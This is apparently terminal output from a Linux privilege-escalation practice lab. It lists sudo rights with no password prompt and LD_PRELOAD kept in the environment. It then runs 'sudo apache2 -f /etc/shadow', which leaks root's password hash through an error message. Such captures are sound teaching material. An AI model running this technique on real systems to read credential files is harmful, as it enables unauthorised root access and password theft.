 user@debian: ~ 152x43
user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH

User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$ sudo apache2 -f /etc/shadow
Syntax error on line 1 of /etc/shadow:
Invalid command 'root:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:17298:0:99999:7:::', perhaps mi
sspelled or defined by a module not included in the server configuration
user@debian:~$